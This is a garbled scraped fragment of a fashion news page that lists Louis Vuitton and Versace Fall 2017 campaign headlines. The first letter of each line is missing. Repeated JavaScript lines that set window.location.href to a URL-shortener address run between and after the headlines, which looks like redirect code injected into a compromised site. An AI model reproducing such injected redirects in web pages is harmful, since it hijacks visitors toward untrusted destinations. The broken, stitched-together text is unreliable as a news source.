
ophie Turner, Riley Keough Front Louis
uitton’s Fall 2017 Campaign
August 2, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
igi Hadid Rocks Multicolored Hair in
ersace’s Fall 2017 Campaign
July 4, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";